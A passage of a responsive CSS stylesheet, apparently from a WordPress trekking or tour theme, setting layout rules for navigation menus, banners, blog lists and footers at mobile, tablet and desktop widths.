  body.wp-custom-logo .logo{
	  padding:20px 0 !important;
  }
  #navigation{
	  float:none;
	  text-align:center;
	  width:100%;
	  padding-bottom:8px;
  }
  #top-social{
	  float:none;
	  text-align:center;	  
  }
  .social-icons{
	  margin-top:0px;
  }
  .transheader{
	  position:relative !important;
  }
  .main-navigation ul li a{
	  line-height:inherit;
  }
  .header-extras{
	  width:85%;
	  margin:0 auto 20px;
	  float:none;
	  padding-top:0px;
  }
  .header-extras .header-search-form{
	  left:0;
	  right:0;
	  width:100%;
	  bottom:-53px;
   }
  .inner-banner-thumb h1{
	  left:0;
	  right:0;
	  top:30%;
	  text-align:left;
	  font-size:25px;
	  padding-left:30px;
   }
   .cols-3{
	   float:none;
	   width:100% !important;
	   margin: 0 0 0.5% 0;
	}
	.cols-3:nth-of-type(1) {
		padding-top:25px;
	}
	.blog-post{margin:0;}
	.blog_lists{
		float:none;
		width:100%;
		margin-bottom:30px;
		margin-left:0px;
		margin-right:0px;
	}
	.page_content{
		padding:5px 0;
	}	
	.skt-trekking-banner br{
		display:none;
	}
	.header-phone-number{
		margin: 10px auto 20px;
		float: none;
	}
	.skt-trekking-banner-section .linear{
		top:0px;
	}
	.skt-trekking-banner-section :where(h2, h4){
		text-align:left;
	}
	.skt-trekking-banner-section h4 br{
		display:none;
		visibility:hidden;
	}
	.skt-trekking-banner-section{
		background-size:contain !important;
	}
	.skt-trekking-banner-section h2{
		font-size:25px !important;
	}
	.skt-trekking-choose-img-box .skt-blocks-block-section {
		border-width: 0 0 1px 0 !important;
	}
	.inner-banner-thumb{
		min-height:inherit;
	}
	.inner-banner-thumb h1{
		top:-10px;
	}	
	.header-cart{
		position: relative;
		top: -70px;
		left: -35px;
	}
}
/* Mobile Landscape View */
@media screen and (min-width: 480px) and (max-width: 767px) {
  .container,
  .content-area {
    width: auto;
    margin: 0 auto;
  }
  .post-thumb {
    width: 100%;
    float: none;
  }
  .toggle {
    width: 100%;
  }
  .row_area {
    margin: 0;
  }
  .site-navigation .menu li {
    padding: 0!important;
  }
  .logo {
    padding: 25px 420px 25px 0;
  }
  #navigate-main {
    width: 100%;
  }
  .inner-banner-thumb h1{
	  left:0;
	  right:0;
	  text-align:left;
	  font-size:40px;
	  padding-left:55px;
   }
  .blog-post{margin:0;}
  .blog_lists{
		float:none;
		width:100%;
		margin-bottom:30px;
		margin-left:0px;
		margin-right:0px;
  }	
  .skt-trekking-banner br{
	  display:none;
  }
  .get-button-karate{
	  float:none;
	  margin-left:0px;
   }
  #navigation{
	  padding-top:0px;
	  padding-bottom:0px;
  }
  .header-phone-number{
	  margin: 15px auto;
   }  
   .skt-trekking-welcome-rating-column .elementor-container{
	   margin:0 auto !important;
	}
   .skt-trekking-banner-section .linear{
	   top:0px;
   }
   .skt-trekking-banner-section :where(h2, h4){
	   text-align:left;
	}
   .skt-trekking-banner-section h4 br{
	   display:none;
	   visibility:hidden;
	}
   .skt-trekking-banner-section{
	   background-size:contain !important;
   }
   .skt-trekking-banner-section h2{
	   font-size:25px !important;
   }
   .skt-trekking-choose-img-box .skt-blocks-block-section {
	   border-width: 0 0 1px 0 !important;
   }
   .header-cart{
		position: relative;
		top: -70px;
		left: -35px;
   }   
   .sectionrow.tour-wrap { margin:0 !important;}
   .minimal-our-team .cols4 { width:100% !important;}
}
/* Tablet View */
@media screen and (max-width:1023px) and (min-width:768px) {
  body.wp-custom-logo .logo {
    padding: 25px 50px 12px 0!important;
  }
  .menu-toggle {
    top: 34px;
  }
  .site-navigation .menu li {
    padding: 0!important;
  }
  .header {
    width: 100%;
  }
  .header .container {
    padding: 0 0 0 25px;
  }
  #navigate-main {
    width: 100%;
  }
  .site-navigation .menu ul a,
  .site-navigation .menu ul ul a {
    color: #FFF!important;
  }
  .main-navigation ul li a{
	  line-height:inherit;
   }
  .main-navigation{
	  display:block;
  }
  #navigation{
	  float:none;
	  width:100%;
   }
  .main-navigation button.menu-toggle{
	  text-align:left !important;
	  margin:0 !important;
	  top:34px;
  }
  .social-icons{
	  margin-top:-15px;
   }
  .copyright-area{
	  position: relative !important;
   }
  .header-extras{
	  padding-top:0px;
	  margin-top:-20px !important;
   }
  .inner-banner-thumb h1{
	  padding-left:25px;
	  font-size:45px;
  }
  .blog_lists h4{
	  font-size:18px;
  }
  .blog-post{margin:0;}
  .blog_lists{
	float:none;
	width:100%;
	margin-bottom:20px;
	margin-left:0px;
	margin-right:0px;
  }
  aside.widget{
	  margin-bottom:20px;
  }
  .header-phone-number{
	  margin: -15px 0 20px 30px;
  }
  .skt-trekking-banner-section .linear{
	  top:0px;
  }
  .skt-trekking-banner-section :where(h2, h4){
	  text-align:left;
  }
  .skt-trekking-banner-section h4 br{
	  display:none;
	  visibility:hidden;
   }
  .skt-trekking-banner-section{
	  background-size:cover !important;
  }
  .skt-trekking-banner-section h2{
	  font-size:25px !important;
  }
  .skt-trekking-choose-img-box .skt-blocks-block-section {
	  border-width: 0 0 1px 0 !important;
  }
  .inner-banner-thumb{
	  min-height:inherit;
  }
  .inner-banner-thumb h1{
	  top:35px;
	  font-size:20px !important;
   }
     .header-cart{
		position: relative;
		top: -25px;
		left: -35px;
   }
   	.skt-testimonials .item {padding: 30px 30px 20px 30px !important;}
	.skt-testimonials .skt-testimonial-content { padding-bottom:10px !important;}
	.skt-trekking-section-10-inner1-title::after {right: 125px !important;width: 25% !important; z-index:9 !important;}
	.skt-testimonials .owl-dots {bottom: 20px !important; left:30px !important;}
	.trek-content {padding: 30px 15px !important;}
	.skt-home-posts-row .skt-home-posts-thumb {width: 250px !important;}
	.skt-home-posts-row .skt-home-posts-content {padding: 0px 50px 0px 50px !important;}
	
   
	
	
}

@media screen and (max-width:72.438em) and (min-width:63.250em) {
#topmenu{ padding-right:0px;}
}

@media screen and (max-width:1169px) and (min-width:768px) {
  * {
    box-sizing: border-box;
  }
  .center {
    width: auto;
  }
  .header .container {
    padding: 0 29px;
  }
  .container {
    width: 100%;
    padding: 0 20px;
  }
  .logo {
    width: auto;
    float: left;
    position: relative;
    text-align: center;
  }
  .content-area {
    width: auto;
    margin: 0;
    padding: 50px 20px;
  }
  #sidebar {
    width: 30%;
  }
  .site-main {
    width: 68%;
  }
  .footer {
    padding-top: 40px;
    padding-bottom: 30px;
  }
  input.search-field,
  .post-password-form input[type="password"] {
    width: 53%;
  }
  .head-info-area .center {
    width: 98%;
  }
  .toggle {
    float: right;
    width: 15%;
    margin-top: 3.8%;
  }
  .logo {
    min-height: inherit;
  }
  .post-password-form input[type="password"] {
    width: 50%!important;
  }
  .row_area {
    margin-left: 0;
  }
  .header-extras {
    margin-top: 20px;
    padding-right: 35px;
  }
  body.wp-custom-logo .logo {
    padding: 25px 25px 25px 0;
  }
  .main-navigation ul li a{
	  padding:0 11px !important;
  }
  .main-navigation li.menu-item-has-children a:after {
	  right:-5px !important;
  }
  .header-extras{
	  margin-top:0px !important;
  }
  .inner-banner-thumb h1{
	  padding-left:25px;
	  font-size:45px;
  }
  .blog_lists h4{
	  font-size:18px;
  }
  .postmeta{
	  padding:0 0 10px 0;
  }
  body.wp-custom-logo .logo{
	  padding:25px 35px 16px 0 !important;
  }
  .main-navigation button.menu-toggle{
	  left:25px;
  }
  .inner-banner-thumb{
	  min-height:300px;
  }
  .inner-banner-thumb h1{
	  top:80px;
	  font-size:25px !important;
  }  
  .banner-container{width:auto;} 
  
  #main-set .transheader{width:96.5%;}
  #footer{ padding:100px 50px 0 50px;}
}

@media screen and (min-width: 768px) and (max-width: 980px) {
  .post-thumb {
    height: auto;
  }
  #navigation{
	width:100%;
  }
  .header-extras{
	margin-top:-22px !important;
  }
  .main-navigation ul{
	position:relative;
	top:35px;
  }
  .main-navigation.toggled ul li:last-child{
	  margin-bottom:50px;
  }
  .main-navigation.toggled ul ul li:last-child{
	  margin-bottom:0px;
  }	  
  .inner-banner-thumb{
	  min-height:300px;
  }
  .inner-banner-thumb h1{
	  top:155px;
	  font-size:25px !important;
   }   
}

@media screen and (max-width:1169px) and (min-width:981px) {
  html {
    overflow-x: hidden;
  }
  .headertop .header-inner {
    width: auto;
  }
  input.search-field,
  .post-password-form input[type="password"] {
    width: 70%;
  }
  .toggle {
    width: inherit;
  }
  .sitenav ul li a {
    padding: 40px 14px;
  }
  .blog_lists{
	  margin:0 10px 30px 10px;
  }
}
@media screen and (min-width: 981px) {
  /* Menus */
  .menu-toggle,
  .dropdown-toggle {
    display: none;
  }
  .site-navigation {
    align-items: start;
  }
  .site-navigation .primary-menu,
  .site-navigation .social-menu {
    position: static;
  }
  .site-navigation .menu li {
    position: relative;
    width: auto;
    left: unset;
  }
  .site-navigation .menu ul li:first-child {
    border-top: 0;
  }
  .site-navigation .menu a,
  .site-navigation .menu ul a,
  .site-navigation .menu ul ul a {
    padding: .75em .95em;
  }
  .site-navigation .menu ul {
    position: absolute;
    background-color: #ffffff;
    text-align: left;
    top: 100%;
    left: -9999em;
  }
  .site-navigation .menu li:hover > ul,
  .site-navigation .menu li:focus > ul,
  .site-navigation .menu li.focus > ul {
    left: 0;
  }
  .site-navigation .menu ul li {
    position: relative;
    width: 220px;
  }
  .site-navigation .menu li li:hover > ul,
  .site-navigation .menu li li:focus > ul,
  .site-navigation .menu li li.focus > ul {
    top: 0;
    left: 100%;
  }
  .site-navigation .menu ul a:hover,
  .site-navigation .menu ul a:focus {
    color: #000000;
  }
  .menu-item-has-children > a:after,
  .page_item_has_children > a:after {
    font-family: dashicons;
    content: '\f347';
    vertical-align: bottom;
    margin-left: .25em;
  }
  .menu-item-has-children .menu-item-has-children > a:after,
  .menu-item-has-children .page_item_has_children > a:after,
  .page_item_has_children .menu-item-has-children > a:after,
  .page_item_has_children .page_item_has_children > a:after {
    content: '\f345';
    font-family: dashicons;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0, -50%);
  }
  .headertop {
    text-align: center;
  }
  .headertop .header-inner {
    width: auto;
  }
  .headertop .header-inner,
  .widget-left,
  .topright {
    width: auto;
    padding: 0;
    float: none;
  }
  .topbar-container {
    float: none;
  }
  .container.menuwrapper {
    background: transparent!important;
  }
  #menubar {
    border-top: 3px solid transparent!important;
  }
  #topmenu {
    float: none;
  }
}

@media screen and (min-width:1024px) {
	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

@media(max-width:1024px) {
	.main-navigation button.menu-toggle {
		width: 40px;
		text-align: center;
		margin:0 auto;
		background: transparent;
		border: 0;
		color: #ffffff;
		padding: 10px;
		height: 40px;
		position: relative;
		cursor: pointer;
	}

	.main-navigation button.menu-toggle span.nav-icon {
		float: right;
		background: #fff;
		color: #000;
		height: 43px;
		width: 45px;
		line-height: 43px;
		text-align: center;
		position: absolute;
		right: 20px;
		top: 11px;
		border: 1px solid;
	}

	#primary-menu ul.nav-menu {
		position: absolute;
		width: 100%;
		left: 0;
		box-shadow: 0 0 10px rgb(0 0 0 / 12%);
		background: #ffffff;
		z-index: 99;
		margin-top: 5px;
	}

	.main-navigation button.menu-toggle span.nav-icon:hover {
		background: #6abe52;
		color: #ffffff;
		cursor: pointer;
	}

	.main-navigation.toggled ul li {
		text-align: left;
		line-height: 37px;
		float: left;
		position: relative;
		width: 100%;
	}

	.main-navigation.toggled ul ul,
	.main-navigation.toggled ul ul ul {
		position: relative;
		width: 100%;
		float: left;
		display: block;
		opacity: 0;
		left: 0;
		height: 0;
		box-shadow: none;
	}

	.main-navigation ul ul ul {
		right: 0;
		opacity: 0;
		left: 0;
	}

	.main-navigation.toggled ul li:hover ul,
	.main-navigation.toggled ul li:focus ul,
	.main-navigation.toggled ul li.focus ul {
		display: block;
		opacity: 1;
		height: auto;
	}

	.main-navigation.toggled ul li:hover ul ul,
	.main-navigation.toggled ul li:focus ul ul,
	.main-navigation.toggled ul li.focus ul ul {
		display: block;
		opacity: 0;
		height: 0;
		box-shadow: none;
	}

	.main-navigation.toggled ul  ul li:hover ul,
	.main-navigation.toggled ul  ul  li:focus ul,
	.main-navigation.toggled ul  ul li.focus ul {
		display: block;
		opacity: 1;
		left: 0;
		height: auto;
		box-shadow: none;
	}

	.main-navigation.toggled ul li a {
		padding: 2px 15px;
	}
	.main-navigation ul ul li.menu-item-has-children > a:after {
		content: "\f347";
		font-family: dashicons;
	}
	.main-navigation ul ul li a{color:#0083e1;}
}

@media screen and (max-width: 29.938em) {
	.footer-social{
		padding: 0 0 25px 0;
		float:left;
		text-align:left;
	}	
	.footer-logo{
		float:none;
		text-align:center;
		padding:25px 0;
	}
	#footermenu{
		margin-top:0px;
	}
	#footermenu li{
		display:block;
		padding:10px 0;
	}
	.skt-trekking-welcome-rating-acolumn{
		margin-left:10px;
	}
}

@media screen and (max-width:63.938em) and (min-width:48.000em) {	 	
	#footermenu li{
		padding:5px 15px;
	}
	.copyright-txt{
		padding:25px 0;
	}
	.services-box .cols2{
		padding: 30px 20px;
	}
	.skt-ourservice-title a {
		font-size: 22px !important;
	}
	.service-infobox p{
		padding-top: 15px;
		padding-bottom: 15px;
		font-size:16px;
	} 	
}

@media(min-width: 1024px) and (max-width: 1199px){
	.skt-trekking-relax-resort-img.elementor-widget-image .elementor-widget-container img {
		height: 850px;
		object-fit: cover;
	}	
}

@media(min-width: 768px) and (max-width: 1023px){
	.skt-trekking-relax-resort-img.elementor-widget-image .elementor-widget-container img {
		height: 600px;
		object-fit: cover;
	}
	.skt-trekking-welcome-rating-column .elementor-container{
		margin:0 auto !important;
	}
	.skt-trekking-amenities-icon .elementor-widget-container {
		height: 100px;
		line-height: 100px;
	}
}